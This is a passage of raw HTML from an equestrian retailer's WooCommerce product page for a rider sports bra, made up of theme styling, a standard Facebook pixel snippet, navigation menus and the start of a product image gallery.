.woocommerce-noreviews, p.no-comments, .widget_pages ul li ul li.current-cat > a:before, .widget_categories ul li ul li.current-cat > a:before, .widget_product_categories ul li ul li.current-cat > a:before, .widget_pages ul li ul li a:hover:before, .widget_categories ul li ul li a:hover:before, .widget_product_categories ul li ul li a:hover:before, .kadence_recent_posts a.posts_widget_readmore:hover:before, .kt-accordion > .panel h5:after, .kt-tabs:before, .image_menu_overlay, .kadence_social_widget a:hover, .kt-tabs > li.active > a, .kt-tabs > li.active > a:hover, .kt-tabs > li.active > a:focus, .widget_pages ul li.current-cat > .count, .widget_categories ul li.current-cat > .count, .widget_product_categories ul li.current-cat > .count, .widget_recent_entries ul li a:hover ~ .count, .widget_recent_comments ul li a:hover ~ .count, .widget_archive ul li a:hover ~ .count, .widget_pages ul li a:hover ~ .count, .widget_categories ul li a:hover ~ .count, .widget_meta ul li a:hover ~ .count, .widget_product_categories ul li a:hover ~ .count, #payment ul.wc_payment_methods li.wc_payment_method input[type=radio]:first-child:checked + label:before, .select2-results .select2-highlighted, .wp-pagenavi .current, .kt-header-extras span.kt-cart-total, .kt-mobile-header-toggle span.kt-cart-total, .woocommerce-pagination ul.page-numbers li a.current, .woocommerce-pagination ul.page-numbers li span.current,.widget_price_filter .ui-slider .ui-slider-handle, .widget_layered_nav ul li.chosen span.count, .widget_layered_nav_filters ul li span.count, .variations .kad_radio_variations label.selectedValue, .box-icon-item .menu-icon-read-more .read-more-highlight, .select2-container--default .select2-results__option--highlighted[aria-selected], p.demo_store, .has-ascend-primary-background-color {background:#3c1f4d;}@media (max-width: 767px){.filter-set li a.selected {background:#3c1f4d;}} .has-ascend-primary-light-color {color:#503361} .has-ascend-primary-light-background-color{ background-color: #503361}.kad-header-height {height:150px;}.kt-header-position-above .header-sidewidth {width:25%;} .kt-header-position-above .header-logo-width {width:50%;}@media (max-width: 767px){.kt_mobile_slider {display:block;} .kt_desktop_slider {display:none;}}.kad-topbar-height {min-height:36px;}.kad-mobile-header-height {height:78px;}.headerclass, .mobile-headerclass, .kad-fixed-vertical-background-area{background: rgba(41, 26, 59, 1);}.titleclass .entry-title{font-size:70px;}@media (max-width: 768px) {.titleclass .entry-title{font-size:30px;}}.titleclass .subtitle{font-size:40px;}@media (max-width: 768px) {.titleclass .subtitle{font-size:20px;}}.titleclass .page-header  {height:360px;}@media (max-width: 768px) {.titleclass .page-header {height:360px;}}.product_item .product_archive_title {min-height:20px;}.second-navclass .sf-menu>li:after {background:#fff;}.kt-header-extras .kadence_social_widget a, .mobile-header-container .kt-mobile-header-toggle button {color:#e5cb81;} button.mobile-navigation-toggle .kt-mnt span {background:#e5cb81;} .kt-header-extras .kadence_social_widget a:hover{color:#fff;}.pop-modal-body .kt-woo-account-nav .kad-customer-name h5, .pop-modal-body .kt-woo-account-nav a, .pop-modal-body ul.product_list_widget li a:not(.remove), .pop-modal-body ul.product_list_widget {color:#fff;} .kt-mobile-menu form.search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]:-ms-input-placeholder {color:#fff;}.kt-mobile-menu form.search-form input[type="search"]::-moz-placeholder {color:#fff;}.page-header {text-align:center;}.kt-header-extras #kad-head-cart-popup ul a:not(.remove), .kt-header-extras #kad-head-cart-popup ul .quantity, .kt-header-extras #kad-head-cart-popup ul li.empty, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav h5, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav h5 {color:#444;}.titleclass .entry-title, .titleclass .top-contain-title {text-transform:uppercase;}.titleclass .subtitle {text-transform:uppercase;}.kt-header-extras .kadence_social_widget a {border-color: rgba(255,255,255,.2);}.mobile-top-icon-bar {min-height:28px;} .mobile-top-icon-bar a.top-icon-bar-link{line-height:28px;}.mobile-top-icon-bar a.top-icon-bar-link{font-size:18px;}.container-fullwidth .entry-content .aligncenter[class^=wp-block] { max-width:1140px}.image_menu_item_link .image_menu_message {
    border: 0;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '414202322913603', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" title="dynamic-css" class="options-output">.mobile-top-icon-bar a.top-icon-bar-link{color:#291a3b;}.mobile-top-icon-bar{background-color:#ffffff;}.topbarclass{font-size:12px;}.titleclass{background-color:#444;background-size:cover;background-image:url('https://linneysequestrian.com/wp-content/uploads/2018/01/the-saddlery-13.jpg');}.titleclass .top-contain-title{color:#ffffff;}.titleclass .subtitle, .titleclass .page-header-inner #kadbreadcrumbs, .titleclass .page-header-inner #kadbreadcrumbs a{color:#ffffff;}.product_item .product_archive_title{font-family:Montserrat;text-transform:none;line-height:20px;letter-spacing:1.2px;font-weight:300;font-style:normal;color:#444444;font-size:17px;}.kad-topbar-flex-item, .kad-topbar-flex-item a, .kad-topbar-flex-item .kadence_social_widget a, .topbarclass .kt-woo-account-nav .kad-customer-name h5, .topbarclass .kt-mini-cart-refreash .total, #topbar .kt-header-extras p.woocommerce-mini-cart__empty-message{color:#3c1f4d;}.topbarclass, .topbarclass .sf-menu ul {background-color:#ffffff;}.footerclass, .footerclass .footer-widget-title span, body.body-style-bubbled .footerclass .footer-widget-title span{background-color:#291a3b;}h1, .h1class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:3px;font-weight:normal;font-style:normal;color:#444444;font-size:40px;}h2, .h2class{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:2px;font-weight:400;font-style:normal;color:#444444;font-size:32px;}h3{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#291a3b;font-size:28px;}h4{font-family:'Times New Roman', Times,serif;line-height:40px;letter-spacing:1.2px;font-weight:400;font-style:normal;color:#555555;font-size:24px;}h5{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:1.2px;font-weight:normal;font-style:normal;color:#555555;font-size:18px;}.titleclass .subtitle{font-family:'Times New Roman', Times,serif;letter-spacing:1.2px;font-weight:400;font-style:normal;}body{font-family:Montserrat;line-height:24px;letter-spacing:0px;font-weight:300;font-style:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras ul.sf-menu > li > a, .kad-header-menu-inner .kt-header-extras .kt-extras-label [class*="kt-icon-"], .kt-header-extras .sf-vertical > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.9px;font-weight:400;font-style:normal;color:#e5cb81;font-size:16px;}.nav-main ul.sf-menu > li > a:hover, .nav-main ul.sf-menu > li.sfHover > a, .kt-header-extras .sf-vertical > li > a:hover{color:#ffffff;}button.mobile-navigation-toggle:hover .kt-mnt span{background:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{color:#ffffff;}.nav-main ul.sf-menu > li.current-menu-item > a{background:#e5cb81;}.second-navclass .sf-menu > li > a{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:18px;}.nav-main ul.sf-menu ul a, .second-navclass ul.sf-menu ul a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a, .kad-relative-vertical-content .kt-header-extras .kt-woo-account-nav a, .kt-header-extras p.woocommerce-mini-cart__empty-message{font-family:'Times New Roman', Times,serif;line-height:24px;letter-spacing:.2px;font-weight:normal;color:#444;font-size:16px;}.nav-main ul.sf-menu ul a:hover, .nav-main ul.sf-menu > li:not(.kt-lgmenu) ul li.sfHover > a, .nav-main ul.sf-menu ul li.current-menu-item > a, .second-navclass ul.sf-menu ul a:hover, .second-navclass ul.sf-menu li:not(.kt-lgmenu) ul li.sfHover > a, .second-navclass ul.sf-menu ul li.current-menu-item > a, .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-header-menu-inner .kt-header-extras .kt-woo-account-nav li.is-active a, .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav a:hover, body.woocommerce-account .kad-relative-vertical-content  .kt-header-extras .kt-woo-account-nav li.is-active a{color:#000000;}.kad-mobile-nav li a, .kad-mobile-nav li,.kt-mobile-menu form.search-form input[type="search"].search-field, .kt-mobile-menu form.search-form .search-submit,.mfp-slide #kt-mobile-account, .mfp-slide #kt-mobile-cart{font-family:'Times New Roman', Times,serif;line-height:20px;letter-spacing:.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-15194 wp-embed-responsive wp-theme-ascend_premium theme-ascend_premium woocommerce woocommerce-page woocommerce-no-js yith-wcan-free kad-header-position-above kt-showsub-indicator kt-use-select2 kt-no-topbar  body-style-normal none-trans-header not_ie kt-product-style-large-image">
		<div id="wrapper" class="container">
	<header id="kad-header-menu" class="headerclass-outer kt-header-position-above kt-header-layout-below-lg clearfix" data-sticky="none" data-shrink="0" data-start-height="150" data-shrink-height="100">
	<div class="outside-top-headerclass">
	<div class="kad-header-topbar-primary-outer">
 		<div class="outside-headerclass">
		<div class="kad-header-menu-outer headerclass">
		    <div class="kad-header-menu-inner container">
		    				        <div class="kad-header-flex kad-header-height">
			        	<div class="kad-left-header kt-header-flex-item header-sidewidth">
			        			<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
									 <li class="menu-search-icon-kt">
								<a class="kt-menu-search-btn kt-pop-modal" data-mfp-src="#kt-extras-modal-search" aria-label="Search" href="https://linneysequestrian.com/?s=">
									<span class="kt-extras-label">
										<i class="kt-icon-search"></i>									</span>
								</a>
							</li>
									</ul>
	</div>
				           	</div> <!-- Close left header-->
			            <div class="kad-center-header kt-header-flex-item header-logo-width">
			            	<div id="logo" class="logocase kad-header-height"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg" width="904" height="399" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 904px) 100vw, 904px" class="ascend-logo" style="max-height:399px" alt="Linneys Equestrian"></a></div>			            </div>  <!-- Close center header-->
			            <div class="kad-right-header kt-header-flex-item header-sidewidth">
			            		<div class="kt-header-extras clearfix">
		<ul class="sf-menu sf-menu-normal ">
											<li class="menu-cart-icon-kt sf-dropdown">
										<a class="menu-cart-btn" href="https://linneysequestrian.com/cart/">
											  <span class="kt-extras-label">
																						<i class="kt-icon-bag"></i><span class="kt-cart-total">0</span></span>
										</a>
										<ul id="kad-head-cart-popup" class="sf-dropdown-menu kad-head-cart-popup">
											<li class="kt-mini-cart-refreash">
												

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


											</li>
										  </ul>
									</li>
															 
							<li class="menu-widget-area-kt">
								<div id="widget_kadence_social-3" class="widget-1 widget-first kt-above-lg-widget-area widget_kadence_social"><div class="widget-inner"><div class="kadence_social_widget  clearfix"><a href="https://www.facebook.com/linneysequestrians/" class="facebook_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Facebook" aria-label="Facebook"><i class="kt-icon-facebook"></i></a><a href="https://www.instagram.com/linneysequestrian/" class="instagram_link" rel="noopener" target="_blank" data-toggle="tooltip" data-placement="top" data-original-title="Instagram" aria-label="Instagram"><i class="kt-icon-instagram"></i></a></div></div></div>							</li> 
										</ul>
	</div>
						    </div>  <!-- Close right header-->
					</div>
					<div class="menu_below_container">
					    <div class="kad-below-header kt-header-flex-item">
			            				<nav class="nav-main clearfix">
				<ul id="menu-main" class="sf-menu sf-menu-normal"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112 sf-dropdown"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW ATTIRE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9116"><a href="https://linneysequestrian.com/product-category/competition-jackets/footwear/">FOOTWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9120"><a href="https://linneysequestrian.com/product-category/competition-jackets/gloves/">GLOVES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9121"><a href="https://linneysequestrian.com/product-category/competition-jackets/shirts/">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9119 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/second-hand/">SHOW JACKETS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17849"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">BESPOKE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9098"><a href="https://linneysequestrian.com/product-category/competition-jackets/lead-rein/">LEAD REIN JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9095"><a href="https://linneysequestrian.com/product-category/competition-jackets/navy-showjackets-competition-jackets/">NAVY JACKETS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9096"><a href="https://linneysequestrian.com/product-category/competition-jackets/tweed-showjackets-competition-jackets/">TWEED JACKETS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9114"><a href="https://linneysequestrian.com/product-category/competition-jackets/ties-stocks/">TIES &amp; STOCKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9115"><a href="https://linneysequestrian.com/product-category/competition-jackets/waistcoats/">WAISTCOATS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13797 sf-dropdown"><a href="https://linneysequestrian.com/product-category/saddlery/">SADDLERY</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13796"><a href="https://linneysequestrian.com/product-category/saddlery/bridles-bridlework/bespoke-bridlework/">BESPOKE BRIDLEWORK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13795 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/">BROWBANDS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13793"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/leather-browbands/">LEATHER BROWBANDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13794"><a href="https://linneysequestrian.com/product-category/saddlery/browbands/show-browbands/">SHOW BROWBANDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13799"><a href="https://linneysequestrian.com/product-category/saddlery/girths/">GIRTHS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13801"><a href="https://linneysequestrian.com/product-category/saddlery/martingales-attachments/">MARTINGALES &amp; ATTACHMENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://linneysequestrian.com/product-category/saddlery/reins/">REINS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13800"><a href="https://linneysequestrian.com/product-category/saddlery/stirrup-irons-leathers/">STIRRUP IRONS &amp; LEATHERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-106 sf-dropdown"><a href="https://linneysequestrian.com/product-category/rider/clothing/">LEISUREWEAR</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9099"><a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/">EQUESTRIAN LEISURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9100"><a href="https://linneysequestrian.com/product-category/rider/johdpurs-breeches/">LEGWEAR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 sf-dropdown"><a href="https://linneysequestrian.com/product-category/horsewear/">FOR THE HORSE</a>
<ul class="sub-menu sf-dropdown-menu dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-108 sf-dropdown-submenu"><a href="https://linneysequestrian.com/product-category/grooming-products/">GROOMING PRODUCTS</a>
	<ul class="sub-menu sf-dropdown-menu dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19132"><a href="https://linneysequestrian.com/product-category/grooming-products/everyday-essentials/">EVERYDAY ESSENTIALS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19133"><a href="https://linneysequestrian.com/product-category/grooming-products/grooming-kit/">GROOMING KIT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19134"><a href="https://linneysequestrian.com/product-category/grooming-products/hoof-care/">HOOF CARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19135"><a href="https://linneysequestrian.com/product-category/grooming-products/manes-tails-trimmimg/">MANES, TAILS &amp; TRIMMIMG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19136"><a href="https://linneysequestrian.com/product-category/grooming-products/plaiting/">PLAITING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19137"><a href="https://linneysequestrian.com/product-category/grooming-products/show-products/">SHOW PRODUCTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-215"><a href="https://linneysequestrian.com/product-category/horsewear/">HORSEWEAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-221"><a href="https://linneysequestrian.com/product-category/yard-and-stable/">YARD AND STABLE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://linneysequestrian.com/product-category/pets/">PETS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10721"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
</ul>			</nav>
							    </div>  <!-- Close right header-->
			        </div>  <!-- Close container--> 
		        	   		</div> <!-- close header innner -->
		</div>
		</div>
	</div>
	</div>
    		<div class="outside-second">	
		<div class="second-navclass" data-sticky="none">
			<div class="second-nav-container container">
				<nav class="nav-second clearfix">
				<div class="sf-menu sf-menu-normal"><ul>
<li class="page_item page-item-10714"><a href="https://linneysequestrian.com/teamlinneys/">#TEAMLINNEYS</a></li>
<li class="page_item page-item-17641"><a href="https://linneysequestrian.com/bespoke-showjackets-pageant-ponies/">Bespoke Showjackets</a></li>
<li class="page_item page-item-104"><a href="https://linneysequestrian.com/brands/">BRANDS</a></li>
<li class="page_item page-item-13"><a href="https://linneysequestrian.com/cart/">Cart</a></li>
<li class="page_item page-item-14"><a href="https://linneysequestrian.com/checkout/">Checkout</a></li>
<li class="page_item page-item-11"><a href="https://linneysequestrian.com/contact-us/">contact us</a></li>
<li class="page_item page-item-7906"><a href="https://linneysequestrian.com/delivery/">DELIVERY</a></li>
<li class="page_item page-item-19"><a href="https://linneysequestrian.com/">Linneys Equestrian | Second Hand Show jackets | Showing products | English Leather Bridles</a></li>
<li class="page_item page-item-15"><a href="https://linneysequestrian.com/my-account/">My account</a></li>
<li class="page_item page-item-4576"><a href="https://linneysequestrian.com/returns-policy/">RETURNS POLICY</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://linneysequestrian.com/shop/">shop</a></li>
<li class="page_item page-item-7900"><a href="https://linneysequestrian.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul></div>
				</nav>
			</div>
		</div>
		</div>
		</header><div id="kad-mobile-banner" class="banner mobile-headerclass" data-mobile-header-sticky="0">
	<div class="mobile-top-icon-bar"><div class="top-icon-bar-item icon-bar-itemcount1"><a href="https://www.instagram.com/linneysequestrian/" target="_self" class="top-icon-bar-link"><i class="kt-icon-instagram"></i></a></div><div class="top-icon-bar-item icon-bar-itemcount2"><a href="https://www.facebook.com/linneysequestrians/" target="_self" class="top-icon-bar-link"><i class="kt-icon-facebook"></i></a></div></div>  <div class="container mobile-header-container kad-mobile-header-height">
        <div id="mobile-logo" class="logocase kad-mobile-header-height kad-mobile-logo-left"><a class="brand logofont" href="https://linneysequestrian.com/"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg" width="100" height="44" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-100x44.jpg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-300x132.jpg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1024x452.jpg 1024w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-768x339.jpg 768w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1536x678.jpg 1536w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-600x265.jpg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-980x432.jpg 980w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-490x216.jpg 490w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-200x88.jpg 200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1200x530.jpg 1200w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-1492x658.jpg 1492w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-746x329.jpg 746w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41-904x399.jpg 904w, https://linneysequestrian.com/wp-content/uploads/2021/09/PHOTO-2021-09-28-13-02-41.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px" class="ascend-mobile-logo" alt="Linneys Equestrian" ></a></div>		  <div class="kad-mobile-cart-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-cart-right">
				 <button class="kt-woo-cart-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Shopping Cart" data-mfp-src="#kt-mobile-cart" data-pop-sldr-direction="right"  data-pop-sldr-class="sldr-cart-animi">
					<span class="kt-extras-label">
						<i class="kt-icon-bag"></i>					<span class="kt-cart-total">0</span></span>
				  </button>
		</div>
					<div class="kad-mobile-menu-flex-item kad-mobile-header-height kt-mobile-header-toggle kad-mobile-menu-right">
				 <button class="mobile-navigation-toggle kt-sldr-pop-modal" rel="nofollow" aria-label="Navigation" data-mfp-src="#kt-mobile-menu" data-pop-sldr-direction="right" data-pop-sldr-class="sldr-menu-animi">
				 <span class="kt-mnt">
					<span></span>
					<span></span>
					<span></span>
				</span>
				  </button>
			</div>
		    </div> <!-- Close Container -->
</div>
	<div id="inner-wrap" class="wrap clearfix contentclass hfeed" role="document">
	<div class="kt_bc_nomargin"><div id="kadbreadcrumbs" class="color_gray"><div class="kt-breadcrumb-container container"><span><a href="https://linneysequestrian.com/" class="kad-bc-home"><span>Home</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/shop/"><span>shop</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/rider/"><span>RIDER</span></a></span> <span class="bc-delimiter">&raquo;</span> <span><a href="https://linneysequestrian.com/product-category/rider/clothing/"><span>LEISUREWEAR</span></a></span> <span class="bc-delimiter">&raquo;</span> <span class="kad-breadcurrent">Supreme Products Active Show Rider Sports Bra</span></div></div></div><div id="content" class="container"><div class="row"><div class="main col-md-12 kt-nosidebar clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-15194" class="product type-product post-15194 status-publish first instock product_cat-equestrian-leisure product_cat-clothing product_cat-rider has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="row single-product-row clearfix"><div class="col-lg-4 col-md-5 col-sm-4 product-img-case"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images kad-light-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper woo_product_slider_enabled woo_product_zoom_enabled">
			<div data-thumb="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084.jpeg"><img src="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084.jpeg 500w" sizes="(max-width: 460px) 100vw, 460px" class="attachment-shop_single shop_single wp-post-image" alt="IMG_4084" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4084.jpeg" data-large_image_width="500" data-large_image_height="500" ></a></div><div data-thumb="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled.jpeg" class="woocommerce-product-gallery__image"><a href="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled.jpeg"><img 